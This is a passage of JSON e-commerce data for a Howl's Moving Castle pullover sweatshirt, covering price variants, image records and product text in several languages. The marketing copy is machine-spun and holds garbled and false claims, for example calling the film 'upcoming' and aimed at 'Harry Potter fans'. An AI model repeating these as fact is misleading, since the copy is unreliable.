CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":344,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Howl\u0027s Moving Castle Sweatshirts - Howl\u0027s moving castle Poster Pullover Sweatshirt RB2507 [ID831]","fr":"Howl\u0027s Moving Castle Sweatshirts - Sweatshirt Pullover du ch\u00e2teau de Howl RB2507 [ID831]","de":"Howl\u0027s Moving Castle Sweatshirts - Howl\u0027s beweglichen Schloss Poster Pullover Sweatshirt RB2507 [ID831]","es":"Howl\u0027s Moving Castle Sweatshirts - Howl\u0027s moving castle Poster Pullover Sweatshirt RB2507 [ID831]","ja":"Howl\u0027s Moving Castle \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 - \u3069\u306e\u3088\u3046\u306b\u79fb\u52d5\u57ce\u30dd\u30b9\u30bf\u30fc\u30d7\u30eb\u30aa\u30fc\u30d0\u30fc\u30b9\u30a8\u30c3\u30c8\u30b7\u30e3\u30c4RB2507 [ID831]","ko":"Howl\u0027s Moving Castle \uc2a4\uc6e8\ud2b8 \uc154\uce20 - Howl\uc758 \uc6c0\uc9c1\uc774\ub294 \uc131 \ud3ec\uc2a4\ud130 \uc2a4\uc6e8\ud130 RB2507 [ID831]","it":"Howl\u0027s Moving Castle Magliette - Howl\u0027s movente castello Poster Pullover Felpa RB2507 [ID831]","nl":"Howl\u0027s Moving Castle Sweatshirts - Howl\u0027s bewegend kasteel Poster Pullover Sweatshirt RB2507 [ID831]","pt":"Howl\u0027s Moving Castle Sweatshirts - Howl est\u00e1 movendo castelo Poster Pullover Sweatshirt RB2507 [ID831]"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EWord: In the event you like your hoodies dishevelled go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EPoids lourd 8,25 oz (~280 g\/m2) polaire riche en coton\u003C\/li\u003E\u003Cli\u003ELes couleurs fortes sont 80% coton, 20% polyester. Heather Gray est 70% coton, 30% polyester. Charbon Heather est 60% coton, 40% polyester\u003C\/li\u003E\u003Cli\u003EPochette d\u0027entr\u00e9e, cordon de serrage assorti et poignets c\u00f4tel\u00e9s\u003C\/li\u003E\u003Cli\u003ESource \u00e9thique selon les exigences des pratiques comptables mondiales\u003C\/li\u003E\u003Cli\u003EMot: Dans le cas o\u00f9 vous aimez vos sweaties d\u00e9shabill\u00e9s aller 2 tailles\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESchwergewicht 8.25 Unze (~280 g) baumwollereiches Vlies\u003C\/li\u003E\u003Cli\u003EStarke Farben sind 80% Baumwolle, 20% Polyester. Heather Gray ist 70% Baumwolle, 30% Polyester. Charcoal Heather ist 60% Baumwolle, 40% Polyester\u003C\/li\u003E\u003Cli\u003EEntrance Tasche, passender Kordelzug und Rippenmanschetten\u003C\/li\u003E\u003Cli\u003EEthisch nach den World Accountable Attire Practices Anforderungen\u003C\/li\u003E\u003Cli\u003EWort: F\u00fcr den Fall, dass Sie Ihre Hoodies entfesselt gehen 2 Gr\u00f6\u00dfen nach oben\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPesado 8.25 oz. (~280 gsm)\u003C\/li\u003E\u003Cli\u003EColores fuertes son 80% algod\u00f3n, 20% poli\u00e9ster. Heather Gray es 70% algod\u00f3n, 30% poli\u00e9ster. Charcoal Heather es 60% algod\u00f3n, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsillo de bolsa de entrada, empaquetado y costillas\u003C\/li\u003E\u003Cli\u003EFuentes \u00e9ticas a ra\u00edz de los requisitos en materia de pr\u00e1cticas atentas contables mundiales\u003C\/li\u003E\u003Cli\u003EPalabra: En el caso de que te gusten tus capuchas desmontadas go 2 tama\u00f1os arriba\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 8.25 \u30aa\u30f3\u30b9. (\u301c280 gsm) \u30b3\u30c3\u30c8\u30f3\u30ea\u30c3\u30c1\u30d5\u30ea\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u7dbf80%\u3001\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb20%\u306e\u5f37\u3044\u8272\u3067\u3059\u3002 Heather\u306e\u7070\u8272\u306f70%\u306e\u7dbf\u300130%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 \u30c1\u30e3\u30b3\u30fc\u30eb Heather\u306f60%\u306e\u7dbf\u300140%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u5165\u53e3\u888b\u306e\u30dd\u30b1\u30c3\u30c8\u3001\u4e00\u81f4\u306e\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u304a\u3088\u3073\u808b\u9aa8\u306e\u8896\u003C\/li\u003E\u003Cli\u003E\u30ef\u30fc\u30eb\u30c9\u30fb\u30a2\u30af\u30bb\u30b7\u30d6\u30eb\u30fb\u30a2\u30c6\u30a3\u30a2\u30fc\u30fb\u30d7\u30e9\u30af\u30c6\u30a3\u30b9\u306e\u8981\u4ef6\u306b\u5f93\u3063\u3066\u502b\u7406\u7684\u306b\u8abf\u9054\u003C\/li\u003E\u003Cli\u003E\u5358\u8a9e: \u3042\u306a\u305f\u306e\u30d5\u30fc\u30c9\u6599\u7406\u304c\u597d\u304d\u30672\u30b5\u30a4\u30ba\u3092\u4e0a\u56de\u308b\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc911\ub7c9 8.25 \uc628\uc2a4. (~280 gsm) \ucf54\ud2bc \ub9ac\uce58 \ud50c\ub808\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\uac15\ud55c \uc0c9\uae54\uc740 80% \uba74, 20% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4. Heather Gray\ub294 70 %\uba74, 30 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. \uc2a4\ub0b5 \ubc14 Heather\ub294 60 %\uba74, 40 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\u003C\/li\u003E\u003Cli\u003E\uc785\uad6c \uc8fc\uba38\ub2c8 \uc8fc\uba38\ub2c8, \uc77c\uce58 drawstring \ubc0f \ub291\uace8 \ud314\ubaa9\u003C\/li\u003E\u003Cli\u003EEthically\ub294 World Accountable Attire Practices \uc694\uad6c \uc0ac\ud56d\uc744 \ub530\ub974\ub294\u003C\/li\u003E\u003Cli\u003E\ub2e8\uc5b4: \ub2f9\uc2e0\uc758 \ud6c4\ub4dc \uc811\uc2dc\ub97c \uc88b\uc544\ud558\ub294 \uc774\ubca4\ud2b8\uc5d0\uc11c 2 \ud06c\uae30\ub97c \uc774\ub3d9\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EPesante 8.25 oz. (~280 gsm) pile ricco di cotone\u003C\/li\u003E\u003Cli\u003EColori forti sono 80% cotone, 20% poliestere. Heather Gray \u00e8 di 70% cotone, 30% poliestere. Carbone Heather \u00e8 60% cotone, 40% poliestere\u003C\/li\u003E\u003Cli\u003ETasca d\u0027ingresso, coulisse e polsini a costine\u003C\/li\u003E\u003Cli\u003EEticamente fonte dopo il World Accountable Attire Practices Requisiti\u003C\/li\u003E\u003Cli\u003EWord: Nel caso in cui ti piaccia le tue felpe disperse vai 2 taglie in su\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EZwaargewicht 8,25 oz. (~280 gsm) katoenrijke fleece\u003C\/li\u003E\u003Cli\u003ESterke kleuren zijn 80% katoen, 20% polyester. Heather Gray is 70% katoen, 30% polyester. Houtskool Heather is 60% katoen, 40% polyester\u003C\/li\u003E\u003Cli\u003EIngang zakje, bijpassende koord en rib manchetten\u003C\/li\u003E\u003Cli\u003EEthisch ontleend aan de World Accountable Attire Practices Vereisten\u003C\/li\u003E\u003Cli\u003EWoord: In het geval dat u wilt uw hoodies didevelled gaan 2 maten omhoog\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EPeso pesado 8.25 on\u00e7as (~280 gsm) l\u00e3 rica em algod\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores fortes s\u00e3o 80% algod\u00e3o, 20% poli\u00e9ster. Heather Gray \u00e9 70% algod\u00e3o, 30% poli\u00e9ster. Carv\u00e3o Heather \u00e9 60% algod\u00e3o, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsa de entrada bolso, correspondente cord\u00e3o e punhos de costelas\u003C\/li\u003E\u003Cli\u003EDe origem \u00e9tica, seguindo os requisitos mundiais de pr\u00e1ticas de vestu\u00e1rio\u003C\/li\u003E\u003Cli\u003EPalavra: No caso de voc\u00ea gostar de seus capuzes desgrenhado ir 2 tamanhos para cima\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-20T03:47:18.000000Z","updated_at":"2025-09-22T15:10:23.000000Z","deleted_at":null,"meta":{"id_woo":831,"combination_id":16},"source":null,"id_source":null,"media":[{"id":678,"model_type":"product","model_id":344,"uuid":"bcdaca45-589f-4345-b190-07c8e5ab54c0","collection_name":"images","name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-20","file_name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-20.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33667,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1659},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T03:47:20.000000Z","updated_at":"2024-11-20T03:47:21.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/howlsmovingcastlemerch.com\/media\/678\/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-20.jpg","preview_url":""},{"id":683,"model_type":"product","model_id":344,"uuid":"d6728a35-d857-4913-a55e-6db03f168497","collection_name":"images","name":"raf750x1000075toatmeal_heather-20","file_name":"raf750x1000075toatmeal_heather-20.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":135953,"manipulations":[],"custom_properties":{"image_id_woo":1660},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-20T03:47:23.000000Z","updated_at":"2024-11-20T03:47:24.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/howlsmovingcastlemerch.com\/media\/683\/raf750x1000075toatmeal_heather-20.jpg","preview_url":""}],"prices":[{"id":339,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":339,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T10:51:07.000000Z","updated_at":"2024-11-19T10:51:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T10:51:07.000000Z","updated_at":"2024-11-19T10:51:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-20T03:47:24.000000Z","updated_at":"2024-11-20T03:47:24.000000Z","laravel_through_key":344,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T10:51:07.000000Z","updated_at":"2024-11-19T10:51:07.000000Z"},"priceable":{"id":339,"product_id":344,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"HOWLSSKU-46321","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T03:47:24.000000Z","updated_at":"2024-11-20T03:47:24.000000Z","deleted_at":null}}],"thumbnail":{"id":678,"model_type":"product","model_id":344,"uuid":"bcdaca45-589f-4345-b190-07c8e5ab54c0","collection_name":"images","name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-20","file_name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-20.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33667,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1659},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T03:47:20.000000Z","updated_at":"2024-11-20T03:47:21.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/howlsmovingcastlemerch.com\/media\/678\/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-20.jpg","preview_url":""},"collections":[{"id":115,"collection_group_id":1,"_lft":84,"_rgt":85,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Howl\u0027s Moving Castle Sweatshirts","fr":"Howl\u0027s Moving Castle Chandails","de":"Howl\u0027s Moving Castle S\u00fc\u00dfigkeiten","es":"Howl\u0027s Moving Castle Sudaderas","ja":"Howl\u0027s Moving Castle \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"Howl\u0027s Moving Castle \ub540 \uc7ac\ud0b7","it":"Howl\u0027s Moving Castle Felpe","nl":"Howl\u0027s Moving Castle Zweetshirts","pt":"Howl\u0027s Moving Castle Camisetas"},"description":{"en":"Our sweatshirts are based on the upcoming Studio Ghibli film of the same name but are sure to be a hit with any fan. We offer several styles of sweatshirts including ones that parody the characters, and even ones that act as a tribute to other Miyazaki films like My Neighbor Totoro and Spirited Away. Howl\u0027s Moving Castle Sweatshirts are designed for all the Harry Potter fans. Pick up your favorite moving castle sweatshirt with Howl\u0026#039;s Moving Castle in a variety of colors to express your love for all things moving.","fr":"Nos sweatshirts sont bas\u00e9s sur le film Studio Ghibli du m\u00eame nom mais sont s\u00fbrs d\u0027\u00eatre un succ\u00e8s avec n\u0027importe quel fan. Nous offrons plusieurs styles de sweatshirts dont ceux qui parodient les personnages, et m\u00eame ceux qui agissent comme un hommage \u00e0 d\u0027autres films Miyazaki comme My Neighbor Totoro et Spirited Away. Howl\u0027s Moving Castle Les sweatshirts sont con\u00e7us pour tous les fans de Harry Potter. Prenez votre sweat-shirt de ch\u00e2teau en mouvement pr\u00e9f\u00e9r\u00e9 avec le ch\u00e2teau en mouvement de Howl dans une vari\u00e9t\u00e9 de couleurs pour exprimer votre amour pour toutes choses en mouvement.","de":"Unsere Sweatshirts basieren auf dem kommenden Studio Ghibli Film des gleichen Namens, sind aber sicher, ein Hit mit jedem Fan zu sein. Wir bieten verschiedene Stile von Sweatshirts, darunter diejenigen, die die Charaktere parodi, und sogar diejenigen, die als Hommage an andere Miyazaki-Filme wie My Neighbor Totoro und Spirited Away wirken. Howl\u0027s Moving Castle Sweatshirts sind f\u00fcr alle Harry Potter Fans konzipiert. Holen Sie sich Ihr Lieblings-Schloss-Sweatshirt mit Howl\u0027s Moving Castle in einer Vielzahl von Farben, um Ihre Liebe f\u00fcr alle Dinge, die sich bewegen auszudr\u00fccken.","es":"Nuestras sudaderas se basan en la pr\u00f3xima pel\u00edcula Studio Ghibli del mismo nombre, pero est\u00e1n seguros de ser un \u00e9xito con cualquier fan. Ofrecemos varios estilos de sudaderas incluyendo aquellos que parodian a los personajes, e incluso aquellos que act\u00faan como un homenaje a otras pel\u00edculas de Miyazaki como Mi vecino Totoro y Spirited Away. Howl\u0027s Moving Castle Las sudaderas est\u00e1n dise\u00f1adas para todos los fans de Harry Potter. Recoge tu sudadera de castillo m\u00f3vil favorita con Howl\u0027s Moving Castle en una variedad de colores para expresar tu amor por todas las cosas en movimiento.","ja":"\u79c1\u305f\u3061\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u540c\u3058\u540d\u524d\u306e\u4eca\u5f8c\u306eStudio Ghibli\u30d5\u30a3\u30eb\u30e0\u306b\u57fa\u3065\u3044\u3066\u3044\u307e\u3059\u304c\u3001\u4efb\u610f\u306e\u30d5\u30a1\u30f3\u3068\u30d2\u30c3\u30c8\u3057\u3066\u3044\u308b\u3053\u3068\u3092\u78ba\u8a8d\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3092\u30d1\u30ed\u30c7\u30a3\u3059\u308b\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3084\u3001\u30de\u30a4\u30fb\u30cd\u30a6\u30d0\u30fc\u30fb\u30c8\u30c8\u30ed\u3084\u30b9\u30d4\u30ea\u30c3\u30c8\u30fb\u30a2\u30a6\u30a7\u30a4\u306a\u3069\u3001\u5bae\u5d0e\u306e\u4ed6\u306e\u6620\u753b\u306b\u656c\u610f\u3092\u8868\u3059\u308b\u3082\u306e\u306a\u3069\u3001\u3044\u304f\u3064\u304b\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002 Howl\u0027s Moving Castle \u3059\u3079\u3066\u306e\u30cf\u30ea\u30fc\u30fb\u30dd\u30c3\u30bf\u30fc\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3092\u30c7\u30b6\u30a4\u30f3\u3057\u3066\u3044\u307e\u3059\u3002 \u304a\u6c17\u306b\u5165\u308a\u306e\u79fb\u52d5\u57ce\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3092\u3001\u69d8\u3005\u306a\u8272\u3067\u300cHowl\u0027s Moving Castle\u300d\u3067\u30d4\u30c3\u30af\u30a2\u30c3\u30d7\u3057\u3066\u3001\u3042\u3089\u3086\u308b\u3082\u306e\u304c\u52d5\u3044\u3066\u3044\u307e\u3059\u3002","ko":"\uc6b0\ub9ac\uc758 \uc2a4\uc6e8\ud130\ub294 \uac19\uc740 \uc774\ub984\uc758 \ub2e4\uac00\uc624\ub294 \uc2a4\ud29c\ub514\uc624 Ghibli \uc601\ud654\uc5d0 \uadfc\uac70\ub97c\ub450\uace0 \uc788\uc9c0\ub9cc \ud32c\uacfc \ud568\uaed8 \ud788\ud2b8\ud574\uc57c\ud569\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uce90\ub9ad\ud130\ub97c \ud328\ub7ec\ub514\ud558\uace0, \ub0b4 \uc774\uc6c3 Totoro\uc640 Spirited Away\uc640 \uac19\uc740 \ub2e4\ub978 \ubbf8\uc57c\uc790\ud0a4 \uc601\ud654\uc640 \ud568\uaed8 \ud589\ub3d9\ud558\ub294 \ud558\ub098\ub4e4\uc744 \ud3ec\ud568\ud55c \uc2a4\uc6e8\ud130\uc758 \uc5ec\ub7ec \uc2a4\ud0c0\uc77c\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4. Howl\u0027s Moving Castle \uc2a4\uc6e8\ud130\ub294 \ubaa8\ub4e0 \ud574\ub9ac \ud3ec\ud130 \ud32c\uc744 \uc704\ud574 \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \ub2e4\uc591\ud55c \uc0c9\uc0c1\uc758 Howl \u0027s Moving Castle\uacfc \uc88b\uc544\ud558\ub294 \uc6c0\uc9c1\uc774\ub294 \uc131 \uc2a4\uc6e8\ud130\ub97c \uace8\ub77c \ubaa8\ub4e0 \uac83\ub4e4\uc744 \uc704\ud574 \uc0ac\ub791\uc744 \ud45c\ud604\ud558\uc2ed\uc2dc\uc624.","it":"Le nostre felpe si basano sul prossimo film di Studio Ghibli dello stesso nome, ma sono sicuri di essere un successo con qualsiasi fan. Offriamo diversi stili di felpe tra cui quelli che parodiano i personaggi, e anche quelli che fungono da tributo ad altri film Miyazaki come My Near Totoro e Spirited Away. Howl\u0027s Moving Castle Le magliette sono progettate per tutti i fan di Harry Potter. Raccogli la tua felpa di castello commovente preferita con Howl\u0027s Moving Castle in una variet\u00e0 di colori per esprimere il tuo amore per tutte le cose che si muovono.","nl":"Onze sweatshirts zijn gebaseerd op de aankomende Studio Ghibli film met dezelfde naam maar zijn zeker een hit met elke fan. Wij bieden verschillende stijlen van sweatshirts waaronder degenen die parodie op de personages, en zelfs degenen die fungeren als een eerbetoon aan andere Miyazaki films zoals My Neighbor Totoro en Spirited Away. Howl\u0027s Moving Castle Sweatshirts zijn ontworpen voor alle Harry Potter fans. Pick up uw favoriete bewegende kasteel sweatshirt met Howl\u0027s Moving Castle in een verscheidenheid van kleuren om uw liefde voor alle dingen bewegen uit te drukken.","pt":"Nossos sweatshirts s\u00e3o baseados no pr\u00f3ximo filme do Studio Ghibli com o mesmo nome, mas s\u00e3o certamente um sucesso com qualquer f\u00e3. Oferecemos v\u00e1rios estilos de sweatshirts, incluindo aqueles que parody os personagens, e at\u00e9 mesmo aqueles que atuam como um tributo a outros filmes Miyazaki como My Neighbor Totoro e Spirited Away. Howl\u0027s Moving Castle As camisolas s\u00e3o concebidas para todos os f\u00e3s do Harry Potter. Pegue seu sweatshirt favorito do castelo em movimento com o castelo em movimento de Howl em uma variedade de cores para expressar seu amor por todas as coisas em 